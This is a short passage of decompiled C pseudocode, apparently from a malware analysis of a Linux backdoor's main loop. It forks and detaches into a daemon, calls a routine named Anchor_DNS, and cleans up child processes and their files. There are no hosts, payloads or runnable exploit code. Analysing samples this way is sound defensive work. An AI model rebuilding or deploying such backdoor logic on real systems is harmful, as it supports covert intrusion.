 56 _Var3 = fork();
57 if ((_Var3 != 0) || (_Var3 = setsid(), _Var3 == -1)) goto LAB_00404525;
58 chdir("/");
59 open("dev/null",2);
60 dup(0);
61 dup(0);
62 }
63 return_value_check = 0;
64 LAB_00404461:
65 if (DAT_006bea84 == '\0') {
66 Anchor_DNS();
67 lVar7 = 900;
68 do {
69 if (DAT_006bea84 != '\0') break;
70 return_value_check = return_value_check + 1;
71 sleep(1);
72 __ptr = DAT_006bea60;
73 if (10 < return_value_check) {
74 while (__ptr != &DAT_006bea60) {
75 _Var3 = waitpid(*(__pid_t *)(__ptr + 2),(int *)0x0,1);
76 if ((*(int *)(__ptr + 2) == _Var3) ||
77 ((_Var3 == -1 && (piVar5 = __errno_location(), *piVar5 == 10)))) {
78 iVar2 = FUN_00460720(__ptr + 3);
79 if (iVar2 != 0) {
80 unlink((char *)__ptr[3]);
81 }
82 puVar1 = (undefined8 *)*__ptr;
83 _DAT_006bea70 = _DAT_006bea70 + -1;
84 FUN_0045d3a0(__ptr);
85 FUN_0045e270(__ptr + 3);
86 free(__ptr);
87 __ptr = puVar1;
88 }
89 else {
90 __ptr = (undefined8 *)*__ptr;
91 }
92 }
93 return_value_check = 0;
94 }
95 lVar7 = lVar7 + -1;
96 } while (lVar7 != 0);
97 goto LAB_00404461;
98 }